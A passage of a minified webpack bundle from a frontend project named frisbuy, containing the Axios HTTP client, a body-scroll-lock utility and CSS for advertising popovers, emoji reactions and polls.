(self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[]).push([[504],{72505:function(e,t,n){e.exports=n(18015)},35592:function(e,t,n){"use strict";var r=n(9516),i=n(7522),o=n(33948),s=n(79106),a=n(99615),l=n(62012),c=n(64202),u=n(47763);e.exports=function(e){return new Promise((function(t,n){var f=e.data,d=e.headers,p=e.responseType;r.isFormData(f)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",g=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(v+":"+g)}var m=a(e.baseURL,e.url);function y(){if(h){var r="getAllResponseHeaders"in h?l(h.getAllResponseHeaders()):null,o=p&&"text"!==p&&"json"!==p?h.response:h.responseText,s={data:o,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};i(t,n,s),h=null}}if(h.open(e.method.toUpperCase(),s(m,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=y:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(y)},h.onabort=function(){h&&(n(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var b=(e.withCredentials||c(m))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}"setRequestHeader"in h&&r.forEach(d,(function(e,t){"undefined"===typeof f&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),p&&"json"!==p&&(h.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),f||(f=null),h.send(f)}))}},18015:function(e,t,n){"use strict";var r=n(9516),i=n(69012),o=n(35155),s=n(85343),a=n(96987);function l(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=l(a);c.Axios=o,c.create=function(e){return l(s(c.defaults,e))},c.Cancel=n(31928),c.CancelToken=n(3191),c.isCancel=n(93864),c.all=function(e){return Promise.all(e)},c.spread=n(17980),c.isAxiosError=n(45019),e.exports=c,e.exports["default"]=c},31928:function(e){"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},3191:function(e,t,n){"use strict";var r=n(31928);function i(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e,t=new i((function(t){e=t}));return{token:t,cancel:e}},e.exports=i},93864:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},35155:function(e,t,n){"use strict";var r=n(9516),i=n(79106),o=n(83471),s=n(64490),a=n(85343),l=n(34841),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new o,response:new o}}u.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=a(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var i,o=[];if(this.interceptors.response.forEach((function(e){o.push(e.fulfilled,e.rejected)})),!r){var u=[s,void 0];Array.prototype.unshift.apply(u,n),u=u.concat(o),i=Promise.resolve(e);while(u.length)i=i.then(u.shift(),u.shift());return i}var f=e;while(n.length){var d=n.shift(),p=n.shift();try{f=d(f)}catch(h){p(h);break}}try{i=s(f)}catch(h){return Promise.reject(h)}while(o.length)i=i.then(o.shift(),o.shift());return i},u.prototype.getUri=function(e){return e=a(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(a(r||{},{method:e,url:t,data:n}))}})),e.exports=u},83471:function(e,t,n){"use strict";var r=n(9516);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},99615:function(e,t,n){"use strict";var r=n(29137),i=n(84680);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},47763:function(e,t,n){"use strict";var r=n(5449);e.exports=function(e,t,n,i,o){var s=new Error(e);return r(s,t,n,i,o)}},64490:function(e,t,n){"use strict";var r=n(9516),i=n(82881),o=n(93864),s=n(96987);function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){a(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]}));var t=e.adapter||s.adapter;return t(e).then((function(t){return a(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(a(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},5449:function(e){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},85343:function(e,t,n){"use strict";var r=n(9516);e.exports=function(e,t){t=t||{};var n={},i=["url","method","data"],o=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function c(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(e[i],t[i])}r.forEach(i,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(o,c),r.forEach(s,(function(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(void 0,t[i])})),r.forEach(a,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=i.concat(o).concat(s).concat(a),f=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(f,c),n}},7522:function(e,t,n){"use strict";var r=n(47763);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},82881:function(e,t,n){"use strict";var r=n(9516),i=n(96987);e.exports=function(e,t,n){var o=this||i;return r.forEach(n,(function(n){e=n.call(o,e,t)})),e}},96987:function(e,t,n){"use strict";var r=n(9516),i=n(7018),o=n(5449),s={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function l(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(e=n(35592)),e}function c(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(e)}var u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:l(),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),c(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,i=t&&t.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(a){if(s){if("SyntaxError"===a.name)throw o(a,this,"E_JSON_PARSE");throw a}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(s)})),e.exports=u},69012:function(e){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},79106:function(e,t,n){"use strict";var r=n(9516);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(i(t)+"="+i(e))})))})),o=s.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},84680:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},33948:function(e,t,n){"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,i,o,s){var a=[];a.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},29137:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},45019:function(e){"use strict";e.exports=function(e){return"object"===typeof e&&!0===e.isAxiosError}},64202:function(e,t,n){"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return function(){return!0}}()},7018:function(e,t,n){"use strict";var r=n(9516);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},62012:function(e,t,n){"use strict";var r=n(9516),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,s={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(s[t]&&i.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},17980:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},34841:function(e,t,n){"use strict";var r=n(64198),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var o={},s=r.version.split(".");function a(e,t){for(var n=t?t.split("."):s,r=e.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}function l(e,t,n){if("object"!==typeof e)throw new TypeError("options must be an object");var r=Object.keys(e),i=r.length;while(i-- >0){var o=r[i],s=t[o];if(s){var a=e[o],l=void 0===a||s(a,o,e);if(!0!==l)throw new TypeError("option "+o+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+o)}}i.transitional=function(e,t,n){var i=t&&a(t);function s(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(s(r," has been removed in "+t));return i&&!o[r]&&(o[r]=!0,console.warn(s(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={isOlderVersion:a,assertOptions:l,validators:i}},9516:function(e,t,n){"use strict";var r=n(69012),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function s(e){return"undefined"===typeof e}function a(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function l(e){return"[object ArrayBuffer]"===i.call(e)}function c(e){return"undefined"!==typeof FormData&&e instanceof FormData}function u(e){var t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t}function f(e){return"string"===typeof e}function d(e){return"number"===typeof e}function p(e){return null!==e&&"object"===typeof e}function h(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function v(e){return"[object Date]"===i.call(e)}function g(e){return"[object File]"===i.call(e)}function m(e){return"[object Blob]"===i.call(e)}function y(e){return"[object Function]"===i.call(e)}function b(e){return p(e)&&y(e.pipe)}function w(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams}function _(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function x(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function S(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function C(){var e={};function t(t,n){h(e[n])&&h(t)?e[n]=C(e[n],t):h(t)?e[n]=C({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,r=arguments.length;n<r;n++)S(arguments[n],t);return e}function E(e,t,n){return S(t,(function(t,i){e[i]=n&&"function"===typeof t?r(t,n):t})),e}function T(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}e.exports={isArray:o,isArrayBuffer:l,isBuffer:a,isFormData:c,isArrayBufferView:u,isString:f,isNumber:d,isObject:p,isPlainObject:h,isUndefined:s,isDate:v,isFile:g,isBlob:m,isFunction:y,isStream:b,isURLSearchParams:w,isStandardBrowserEnv:x,forEach:S,merge:C,extend:E,trim:_,stripBOM:T}},24208:function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}n.r(t),n.d(t,{clearAllBodyScrollLocks:function(){return b},disableBodyScroll:function(){return y},enableBodyScroll:function(){return w}});var i=!1;if("undefined"!==typeof window){var o={get passive(){i=!0}};window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}var s="undefined"!==typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),a=/^(1(048|27|441|45|542|732)|3(117|219|933)|6(116|181|374|429)|(204|287|444|572)6|4108|5372|8587|9311)$/.test(n.j)?[]:null,l=!1,c=/^(1(048|27|441|45|542|732)|3(117|219|933)|(204|287|444|572)6|4108|5372|6181|6429|8587|9311)$/.test(n.j)?-1:null,u=void 0,f=void 0,d=function(e){return a.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!d(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},h=function(e){if(void 0===f){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;t&&n>0&&(f=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")},v=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},g=function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight},m=function(e,t){var n=e.targetTouches[0].clientY-c;return!d(e.target)&&(t&&0===t.scrollTop&&n>0||g(t)&&n<0?p(e):(e.stopPropagation(),!0))},y=function(e,t){if(e){if(!a.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};a=[].concat(r(a),[n]),s?(e.ontouchstart=function(e){1===e.targetTouches.length&&(c=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&m(t,e)},l||(document.addEventListener("touchmove",p,i?{passive:!1}:void 0),l=!0)):h(t)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},b=function(){s?(a.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),l&&(document.removeEventListener("touchmove",p,i?{passive:!1}:void 0),l=!1),c=-1):v(),a=[]},w=function(e){e?(a=a.filter((function(t){return t.targetElement!==e})),s?(e.ontouchstart=null,e.ontouchmove=null,l&&0===a.length&&(document.removeEventListener("touchmove",p,i?{passive:!1}:void 0),l=!1)):a.length||v()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},47213:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-advertising-label{display:inline-flex;align-items:center;gap:4px;width:auto;padding:4px 9px;border-radius:24px;font-size:12px;line-height:14px;font-weight:400;font-family:roboto,Lato,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer}.frisbuy-advertising-label__icon{width:12px;height:12px}.frisbuy-advertising-wrapper.frisbuy-popover__tooltip{padding:6px 12px;max-width:340px;width:100%}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},30316:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-advertising-popover[data-v-4b0eccf1]{display:flex;flex-direction:column;align-items:flex-start;gap:5px;font-family:Inter,Lato,Arial,sans-serif;color:#606266}.frisbuy-advertising-popover__note[data-v-4b0eccf1]{font-size:14px;font-weight:400;line-height:22px;word-wrap:break-word;width:100%}.frisbuy-advertising-popover__wrapper[data-v-4b0eccf1]{display:flex;flex-direction:column;align-items:flex-start;gap:2px;width:100%}.frisbuy-advertising-popover__advertiser[data-v-4b0eccf1]{display:block;font-size:14px;font-weight:500;line-height:22px;color:#303133;word-wrap:break-word;width:100%}.frisbuy-advertising-popover__inn[data-v-4b0eccf1]{display:block;font-size:12px;font-weight:400;line-height:20px;word-wrap:break-word;width:100%}.frisbuy-advertising-popover__erid[data-v-4b0eccf1]{-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;gap:6px;align-items:center;font-size:12px;font-weight:500;line-height:20px;color:#409eff;width:-moz-fit-content;width:fit-content;cursor:pointer}.frisbuy-advertising-popover__erid span[data-v-4b0eccf1]{text-overflow:ellipsis;overflow:hidden}.frisbuy-advertising-popover__erid svg[data-v-4b0eccf1]{min-width:12px}.frisbuy-advertising-popover__icon[data-v-4b0eccf1]{width:12px;height:12px}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},816:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,"@keyframes iconAnimation{0%{bottom:-10%}to{bottom:50%;opacity:0}}.frisbuy-emoji-animation{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;height:100%;width:100%;overflow:hidden;pointer-events:none}.frisbuy-emoji-animation .frisbuy-emoji-animation__icon{position:absolute;bottom:-10%;width:45px;aspect-ratio:1/1;opacity:1;animation:iconAnimation 1.5s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},80606:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-emoji{display:flex;gap:8px}.frisbuy-emoji,.frisbuy-emoji *,.frisbuy-emoji :after,.frisbuy-emoji :before{box-sizing:border-box}.frisbuy-emoji .frisbuy-emoji__wrapper{position:relative;border-radius:50%;cursor:pointer;aspect-ratio:1/1;z-index:0}.frisbuy-emoji .frisbuy-emoji__wrapper:hover .frisbuy-emoji__background{background-color:#dadada}.frisbuy-emoji .frisbuy-emoji__wrapper--selected>.frisbuy-emoji__background{background-color:#dfdfdf!important}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled{cursor:not-allowed}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled:hover .frisbuy-emoji__background{background-color:#fff}.frisbuy-emoji .frisbuy-emoji__wrapper img{display:block;width:100%}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__background{position:absolute;top:0;right:0;bottom:0;left:0;width:inherit;height:inherit;border-radius:50%;background-color:#fff;z-index:-1;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25))}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__pop{position:absolute;right:4%;bottom:4%;width:calc(var(--frisbuy-interaction-width)*30*1px);aspect-ratio:1/1;transform:skew(0,4deg);border-radius:0 0 7px;background-color:#fff;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25));z-index:-2}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},17010:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-popover[data-v-a9a8218f]{display:flex}.frisbuy-popover__tooltip[data-v-a9a8218f]{background-color:#fff;color:#606266;padding:12px;border-radius:4px;border:1px solid #dcdfe6;box-shadow:0 0 12px #0000001f;cursor:auto}.frisbuy-popover__arrow[data-v-a9a8218f]{position:absolute;right:0;background-color:#fff;transform:rotate(45deg);width:10px;height:10px;z-index:-1;cursor:auto}.frisbuy-popover__arrow[data-popper-placement^=top][data-v-a9a8218f]{border-bottom:1px solid #dcdfe6;border-right:1px solid #dcdfe6}.frisbuy-popover__arrow[data-popper-placement^=right][data-v-a9a8218f]{border-bottom:1px solid #dcdfe6;border-left:1px solid #dcdfe6}.frisbuy-popover__arrow[data-popper-placement^=bottom][data-v-a9a8218f]{border-top:1px solid #dcdfe6;border-left:1px solid #dcdfe6}.frisbuy-popover__arrow[data-popper-placement^=left][data-v-a9a8218f]{border-top:1px solid #dcdfe6;border-right:1px solid #dcdfe6}.popover-fade-enter-active[data-v-a9a8218f],.popover-fade-leave-active[data-v-a9a8218f]{transition:opacity .5s ease}.popover-fade-enter-from[data-v-a9a8218f],.popover-fade-leave-to[data-v-a9a8218f]{opacity:0}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},61656:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap);"]),a.push([e.id,".frisbuy-interaction-wrapper[data-v-8b19552f]{width:inherit;height:inherit}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},44620:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-poll[data-v-9a903039]{background-color:#fff;border-radius:10px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);overflow:hidden}.frisbuy-poll [data-v-9a903039],.frisbuy-poll [data-v-9a903039]:after,.frisbuy-poll [data-v-9a903039]:before,.frisbuy-poll[data-v-9a903039]{box-sizing:border-box}.frisbuy-poll .frisbuy-poll__header[data-v-9a903039]{word-wrap:break-word;background-color:#000;text-align:center;color:#fff;font-size:calc(var(--frisbuy-interaction-width)*15*1px);font-family:Roboto Condensed;line-height:110%;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body[data-v-9a903039]{display:flex;flex-direction:column;gap:calc(var(--frisbuy-interaction-width)*12*1px);padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-9a903039]{position:relative;height:calc(var(--frisbuy-interaction-width)*36.87*1px);border:none;border-radius:15px;color:#000;font-size:calc(var(--frisbuy-interaction-width)*12*1px);text-align:left;background-color:#fafafa;overflow:hidden;cursor:pointer;margin:0;padding:0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-9a903039]:hover{background-color:#dadada}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-9a903039]:hover{background-color:#fafafa}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-9a903039],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-9a903039]:hover{background-color:#f1eff2}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-9a903039],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-9a903039]{cursor:not-allowed}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--waiting[data-v-9a903039]{background:linear-gradient(115deg,#fff,#fff,#f0f8ff,#dadada,#f0f8ff,#fff,#fff);background-size:200%;animation:gradient-animation-9a903039 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-9a903039{0%{background-position:200% 0}to{background-position:-200% 0}}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text[data-v-9a903039]{display:flex;justify-content:space-between;gap:4px;max-height:100%;font-weight:500;padding:0 calc(var(--frisbuy-interaction-width)*10*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text--emoji[data-v-9a903039]{isolation:isolate}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text>[data-v-9a903039]{margin:auto 0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text .frisbuy-poll__question-percentage[data-v-9a903039]{font-family:Roboto Slab,sans-serif;font-size:calc(var(--frisbuy-interaction-width)*18*1px);min-width:calc(var(--frisbuy-interaction-width)*50*1px);text-align:right}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-wrapper[data-v-9a903039]{max-height:calc(var(--frisbuy-interaction-width)*28*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-input[data-v-9a903039]{word-break:break-word}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question 